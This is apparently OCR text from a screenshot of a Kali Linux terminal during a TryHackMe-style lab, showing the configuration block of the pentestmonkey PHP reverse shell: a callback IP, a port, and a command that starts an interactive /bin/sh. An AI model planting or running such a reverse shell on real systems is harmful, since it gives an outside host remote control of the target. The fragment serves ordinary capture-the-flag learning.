 root@kali: ~/thm
File Actions Edit View Help
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.14.4.204';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
53,1 23%
KAL